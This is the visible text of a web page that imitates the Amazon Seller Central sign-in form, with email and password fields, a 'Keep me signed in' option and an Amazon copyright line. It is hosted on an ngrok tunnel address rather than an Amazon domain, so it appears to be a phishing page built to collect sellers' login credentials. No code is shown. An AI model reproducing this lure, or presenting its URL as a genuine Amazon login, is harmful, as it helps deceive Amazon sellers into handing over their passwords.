 https://394f-46-177-73-144.ngrok-free.app/login.html
amazon seller central
Sign in
Email (phone for mobile accounts)
Password Forgot your password?
Sign in
Keep me signed in. Details
Register now
Help
© 1996-2018, Amazon.com, Inc. or its affiliates